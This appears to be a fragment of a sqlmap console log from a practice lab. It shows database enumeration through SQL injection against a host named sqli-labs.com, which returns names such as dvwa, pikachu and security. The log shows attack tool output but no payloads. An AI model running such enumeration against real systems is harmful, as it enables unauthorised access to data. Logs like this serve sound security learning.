 sqlmap
[11:42:42] [INFO] fetching number of databases
[11:42:42] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[11:42:42] [INFO] retrieved: 9
[11:42:42] [INFO] retrieved: information_schema
[11:42:44] [INFO] retrieved: challenges
[11:42:45] [INFO] retrieved: db_springboot_squirrel
[11:42:47] [INFO] retrieved: dvwa
[11:42:49] [INFO] retrieved: mysql
[11:42:50] [INFO] retrieved: performance_schema
[11:42:52] [INFO] retrieved: pikachu
[11:42:53] [INFO] retrieved: security
[11:42:54] [INFO] retrieved: sys
available databases [9]:
[*] `security`
[*] challenges
[*] db_springboot_squirrel
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] pikachu
[*] sys
[11:42:54] [INFO] fetched data logged to text files under 'C:\Users\19518\AppData\Local\sqlmap\output\sqli-labs.com'
[*] ending @ 11:42:54 /2023-06-06/
E:\tools\sqlmap>